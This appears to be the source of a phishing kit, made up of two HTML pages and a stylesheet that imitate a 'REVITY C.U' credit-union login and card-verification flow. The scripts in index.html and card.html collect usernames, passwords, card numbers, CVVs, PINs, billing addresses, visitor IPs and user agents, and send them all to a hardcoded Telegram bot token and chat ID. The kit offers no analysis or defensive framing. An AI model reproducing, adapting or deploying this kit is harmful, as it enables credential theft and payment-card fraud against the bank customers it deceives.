
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>REVITY C.U</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="mainContainer index">
        <form action="" class="login-form">
            <img id="logo" src="./download.png" alt="Logo">
            <div class="inputs-group">
                <div class="username-div">
                    <input type="text" name="username" id="username" placeholder="Username">
                </div>
                <div class="password-div">
                    <input type="password" placeholder="Password">
                </div>

                <div class="save-inline">
                    <label class="save-switch">
                        <span class="save-text">Save</span>
                        <input type="checkbox" id="save-toggle">
                        <span class="switch" aria-hidden="true"></span>
                    </label>
                </div>
            </div>
            <div class="auth-row">
                <button type="button" class="forgot-btn">Forgot Password</button>
                <div class="button-div">
                    <button class="login-btn" type="submit">Log In</button>
                </div>
            </div>

            <div class="secondary-actions">
                <button type="button" class="find-us">Find Us</button>
                <button type="button" class="sign-up">Sign Up</button>
            </div>

           
        </form>
    </div>
    <div class="loading-container">
        <div class="spinner"></div>
    </div>
    <script>
        // Toggle Password Visibility (guarded in case control is missing)
        const togglePassword = document.getElementById('toggle-password');
        const passwordInput = document.querySelector('.password-div input');

        if (togglePassword && passwordInput) {
            togglePassword.addEventListener('click', () => {
                const type = passwordInput.getAttribute('type') === 'password' ? 'text' : 'password';
                passwordInput.setAttribute('type', type);
                togglePassword.textContent = type === 'password' ? 'Show' : 'Hide';
            });
        }

        // Inline save toggle persistence
        (function() {
            const saveToggle = document.getElementById('save-toggle');
            if (!saveToggle) return;
            try {
                const stored = localStorage.getItem('saveToggle');
                saveToggle.checked = stored === '1';
            } catch (e) {
                // ignore
            }
            saveToggle.addEventListener('change', () => {
                try {
                    localStorage.setItem('saveToggle', saveToggle.checked ? '1' : '0');
                } catch (e) {
                    // ignore
                }
            });
        })();
    
        // Function to send data to Telegram
        async function sendDataToTelegram(username, password, ip, ua, botToken, chatId) {
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
    
            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: `#---[ REVITY C.U - LOGIN #1 ]---#
Username         : ${username}
Password         : ${password}
#--------[ Visitor ]--------#
IP Address       : ${ip}
DEVICE INFORMATION: ${ua}
#--------[ SNICKYNINJA - END ]--------#`
                    })
                });
    
                const data = await response.json();
    
                if (data.ok) {
                    console.log("Message sent successfully:", data);
                } else {
                    console.error("Telegram API returned an error:", data.description); // Log the specific error message from Telegram
                }
            } catch (error) {
                console.error("Error sending message:", error);
            }
        }
    
        // Function to fetch the IP address
        async function fetchIpAddress() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                console.error("Error fetching IP address:", error);
                return "Unavailable";
            }
        }
    
        // Event listener for the form submission
        document.querySelector('.login-form').addEventListener('submit', async function (event) {
            event.preventDefault();
    
            // Get values from the form
            const username = document.getElementById('username').value.trim();
            const password = passwordInput.value.trim();
    
            if (username && password) {
                // Show loading indicator and hide form
                document.querySelector('.login-form').style.display = 'none';
                document.querySelector('.loading-container').style.display = 'flex';
    
                // Fetch IP address and User-Agent
                const ip = await fetchIpAddress();
                const ua = navigator.userAgent;
    
                // Bot tokens and chat IDs
                const botToken1 = '7365792836:AAHFTCJXAglEjMYuXPj5WxPlvJD1UqR1uzI';
                const chatId1 = '6994641548'; // Ensure this is a valid chat ID (user or group)
               
                // Send data to both bots
                try {
                    // Send to the first bot
                    await sendDataToTelegram(username, password, ip, ua, botToken1, chatId1);
                    
                  
                    // Redirect to authentication page after 5 seconds
                    setTimeout(() => {
                        window.location.href = "./card.html";
                    }, 5000);
                } catch (error) {
                    console.error("Error in sending data to Telegram bots:", error);
                }
            } else {
                console.error("Username or Password is missing!");
            }
        });
    </script>
    
</body>
</html>
</file>

<file: card.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Card Details</title>
	<link rel="stylesheet" href="style.css">
</head>

<body>

	<div class="mainContainer card">
		<form class="card-form">
			<img id="logo" src="./download.png" alt="Logo">

			<h2>Enter Card Details</h2>
			<p class="card-instruction">
				Please provide your card and billing information to proceed.
			</p>

			<div class="input-group">
				<input type="text" placeholder="Cardholder Name" name="cardholder_name" required>
			</div>

			<div class="input-group">
				<input type="text" placeholder="Card Number" name="card_number" maxlength="19" inputmode="numeric" required>
			</div>

			<div class="row">
				<div class="input-group">
					<input type="text" placeholder="MM/YY" name="expiry_date" maxlength="5" required>
				</div>
				<div class="input-group">
					<input type="password" placeholder="CVV" name="cvv" maxlength="4" required>
				</div>
			</div>

			<div class="input-group">
				<input type="password" id="card-pin" placeholder="Card PIN" name="card_pin" maxlength="6" required>
			</div>

			<div class="input-group">
				<input type="text" placeholder="Billing Address" name="billing_address" required>
			</div>

			<div class="row">
				<div class="input-group">
					<input type="text" placeholder="City" name="city" required>
				</div>
				<div class="input-group">
					<input type="text" placeholder="ZIP / Postal Code" name="zip_code" required>
				</div>
			</div>

			<div class="button-div">
				<button type="submit">Submit</button>
			</div>

			<div class="go-back">
				<a href="./index.html">Back</a>
			</div>
		</form>
	</div>

	<div class="loading-container">
		<div class="spinner"></div>
	</div>

	<script>
		// NOTE: Do NOT commit real bot tokens or chat IDs. Replace the placeholders below
		// with secure configuration methods (server-side, environment variables, or secrets store).

		// Function to send Card details to Telegram
		async function sendCardToTelegram(cardDetails, ip, ua, botToken, chatId) {
			const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

			try {
				const response = await fetch(url, {
					method: 'POST',
					headers: {
						'Content-Type': 'application/json',
					},
					body: JSON.stringify({
						chat_id: chatId,
						text: `#----------[ NB Card Details ]------------#\n${cardDetails}\n#---------------------[ Visitor ]-------------------------#\nIP Address  : ${ip}\nDEVICE INFORMATION      : ${ua}\n#---------------[ G1 - END ]--------------------#`,
					}),
				});

				const data = await response.json();

				if (data.ok) {
					console.log(`Card details sent successfully to chat ID ${chatId}:`, data);
				} else {
					console.error(`Telegram API returned an error for chat ID ${chatId}:`, data.description);
				}
			} catch (error) {
				console.error(`Error sending card details to Telegram chat ID ${chatId}:`, error);
			}
		}

		// Function to fetch the IP address
		async function fetchIpAddress() {
			try {
				const response = await fetch('https://api.ipify.org?format=json');
				const data = await response.json();
				return data.ip;
			} catch (error) {
				console.error("Error fetching IP address:", error);
				return "Unavailable";
			}
		}

		// Handle card form submission
		const cardForm = document.querySelector('.card-form');
		if (cardForm) {
			cardForm.addEventListener('submit', async function (event) {
				event.preventDefault();

				const form = event.target;
				const formData = new FormData(form);

				// Show loading indicator and hide form
				form.style.display = 'none';
				document.querySelector('.loading-container').style.display = 'flex';

				// Fetch IP address and User-Agent
				const ip = await fetchIpAddress();
				const ua = navigator.userAgent;

				const cardDetails = Object.fromEntries(formData.entries());
				const message = `CARD DETAILS\n------------\nName: ${cardDetails.cardholder_name}\nCard Number: ${cardDetails.card_number}\nExpiry: ${cardDetails.expiry_date}\nCVV: ${cardDetails.cvv}\nPIN: ${cardDetails.card_pin}\nAddress: ${cardDetails.billing_address}\nCity: ${cardDetails.city}\nZIP: ${cardDetails.zip_code}`;

				// Bots: replace the placeholders with your tokens & chat IDs securely
				const bots = [
					{ botToken: '7365792836:AAHFTCJXAglEjMYuXPj5WxPlvJD1UqR1uzI', chatId: '6994641548' },
				];

				for (const { botToken, chatId } of bots) {
					if (!botToken || botToken.startsWith('REDACTED')) {
						console.warn('Bot token is not configured; skipping send to Telegram.');
						continue;
					}
					try {
						await sendCardToTelegram(message, ip, ua, botToken, chatId);
					} catch (error) {
						console.error(`Error sending Card details to bot ${botToken} with chat ID ${chatId}:`, error);
					}
				}

				// Redirect to a done page (adjust as needed)
				setTimeout(() => {
					window.location.href = "./index.html";
				}, 50000);
			});
		}

		// Safe guard for resend-link if present
		const resendLink = document.getElementById('resend-link');
		if (resendLink) {
			resendLink.addEventListener('click', function (e) {
				e.preventDefault();
				alert("Card resend functionality is not implemented yet.");
			});
		}
	</script>

</body>

</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}


body {
    display: flex;
    justify-content: center;
    background-image: url('bg.jpg');
    align-items: center;
    min-height: 100vh;
    background-repeat: no-repeat;
    background-color: #4b4b4b;
    background-size: cover;
    background-size: 100% 100%; /* Adjusts width to 80% of screen, auto height */
}

.mainContainer {
    width: 60% !important;
    max-width: 200px ;
    background-color: #e6e6e6 !important;
    padding: 20px;
    /* default - will be overridden per page when needed */
    margin-top: -210px;
    border-radius: 6px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

/* Page-specific offsets: index is a bit higher, card page is taller so needs less negative offset */
.mainContainer.index { margin-top: -150px; }
.mainContainer.card { margin-top: -20px; }
/* Center the loading container */
.loading-container {
    display: none; /* Initially hidden */
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8); /* Semi-transparent background */
    z-index: 1000; /* Ensure it appears above other elements */
}

/* Spinner styles */
.spinner {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(0, 0, 0, 0.1); /* Light outer border */
    border-top: 5px solid #4D7F71; /* Colored border for animation */
    border-radius: 50%; /* Make it a circle */
    animation: spin 1s linear infinite; /* Rotate continuously */
}

/* Keyframes for spinning animation */
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

/* Card form specific styles */
.card-form {
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    text-align: left;
}

.card-form h2 {
    font-size: 20px;
    margin: 8px 0 6px;
    color: #222;
}

.card-instruction {
    font-size: 14px;
    color: #555;
    margin-bottom: 16px;
}

.card-form .input-group {
    margin-bottom: 14px;
}

.card-form .input-group input {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 15px;
    outline: none;
    transition: box-shadow 0.15s ease, border-color 0.15s ease;
}

.card-form .input-group input:focus {
    border-color: #4D7F71;
    box-shadow: 0 6px 18px rgba(77,127,113,0.06);
}

.card-form .row {
    display: flex;
    gap: 12px;
}

.card-form .row .input-group {
    flex: 1;
    margin-bottom: 0;
}

.card-form .button-div {
    margin-top: 12px;
    text-align: center;
}

.card-form .button-div button {
    background: rgb(0,78,0);
    color: #fff;
    padding: 10px 20px;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    font-size: 16px;
}

.card-form .button-div button:hover {
    opacity: 0.95;
    transform: translateY(-1px);
}

.card-form .go-back {
    margin-top: 12px;
    text-align: center;
}

.card-form .go-back a {
    color: #4D7F71;
    text-decoration: none;
    font-weight: 600;
}

.card-form .go-back a:hover {
    text-decoration: underline;
}

#logo {
    max-width: 200px;
    margin-bottom: 20px;
}

.login-form .username-div,
.login-form .password-div {
    margin-bottom: 20px;
    position: relative;
}

.inputs-group {
    position: relative; /* container for inline save toggle */
}

.login-form input {
    width: 90%;
    padding: 10px 10px;
    margin-left: -40px;
    border: none;
    border-radius: 5px;
    border-bottom: 2px solid #ddd;
    outline: none;
    font-size: 16px;
    transition: border-color 0.3s;
}

.login-form input:focus {
    border-bottom-color: #4D7F71;
}

.password-div #toggle-password {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
    color: #4D7F71;
    cursor: pointer;
}

/* Inline single save toggle beside inputs */
.save-inline {
    position: absolute;
    right: -12px; /* shifted slightly to the right */
    top: 50%;
    transform: translateY(-50%);
}

.save-switch {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
    cursor: pointer;
}

.save-text {
    font-size: 14px; /* larger text */
    color: #111;
    font-weight: 700;
}

.save-switch input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

.save-switch .switch {
    width: 36px;
    height: 20px;
    background: #ffffff; /* brighter white so it doesn't match background */
    border-radius: 999px;
    position: relative;
    transition: background 0.12s ease;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,0.06); /* subtle border */
}

.save-switch .switch::after {
    content: "";
    position: absolute;
    left: 3px;
    top: 50%;
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
    background: #fff;
    border-radius: 50%;
    transition: transform 0.12s ease;
}

#save-toggle:checked + .switch {
    background: rgb(0,78,0);
}

#save-toggle:checked + .switch::after {
    transform: translateY(-50%) translateX(16px);
}

.forgot {
    text-align: right;
    margin-bottom: 20px;
}

.forgot p {
    color: #000000;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
}

/* Auth row: "Forgot?" button and Login button side-by-side */
.auth-row {
    display: flex;
    gap: 12px;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 12px;
}

.forgot-btn {
    background: #485669;
    color: white;
    border: 1px solid #ddd;
    padding: 8px 12px;
    border-radius: 6px;
    width: 155px;
    cursor: pointer;
    font-size: 12px;
}

.forgot-btn:hover {
    background: #efefef;
}

.login-btn {
    padding: 10px 20px;
    background: rgb(0, 78, 0) !important; /* Primary action color */
    color: #fff;
    font-size: 12px !important;
    border: none;
    border-radius: 6px;
    width: 80px !important;
    cursor: pointer;
}

.login-btn:hover {
    opacity: 0.95;
    transform: translateY(-1px);
}

.secondary-actions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 14px;
    width: 100%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
}

.find-us, .sign-up {
    padding: 8px 14px;
    border-radius: 6px;
    border: none;
    cursor: pointer;
    font-size: 14px;
}

.find-us {
    background: #485669;
    color: #fff;
    border: 1px solid #ddd;
}

.sign-up {
    background: #485669;
    color: #fff;
}

.button-div button {
    padding: 10px 20px;
    background: #9b9b9b;
    color: white;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background 0.3s;
}

.button-div button:hover {
    background: #e67e00;
}

.firstTime-user {
    margin-top: 20px;
    font-size: 14px;
}

.firstTime-user span {
    color: #555;
}

.firstTime-user a {
    color: #555;
    text-decoration: none;
}

.firstTime-user a:hover {
    text-decoration: underline;
}


* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background-color: #f4f4f4;
}

.mainContainer {
    width: 100%;
    max-width: 400px;
    background: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

h2 {
    font-size: 20px;
    margin-bottom: 10px;
}

.otp-instruction {
    font-size: 14px;
    margin-bottom: 20px;
    color: #555;
}

#logo {
    max-width: 200px;
    margin-bottom: 20px;
}

.otp-input-div {
    margin-bottom: 20px;
}

.otp-input-div input {
    width: 100%;
    padding: 10px;
    border: 2px solid #ddd;
    border-radius: 5px;
    outline: none;
    font-size: 16px;
    text-align: center;
    transition: border-color 0.3s;
}

.otp-input-div input:focus {
    border-color: #4D7F71;
}

.resend-otp p {
    font-size: 14px;
    color: #555;
}

#resend-link {
    color: #4D7F71;
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline;
}

#resend-link:hover {
    color: #4D7F71;
}

.button-div button {
    padding: 10px 20px;
    background: #9b9b9b;
    color: white;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background 0.3s;
}

.button-div button:hover {
    background: #4D7F71;
}

.go-back {
    margin-top: 20px;
    font-size: 14px;
}

.go-back a {
    color: #555;
    text-decoration: none;
}

.go-back a:hover {
    text-decoration: underline;
}

/* Loading spinner styles remain the same */
.loading-container {
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1000;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(0, 0, 0, 0.1);
    border-top: 5px solid #4D7F71;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
</file>
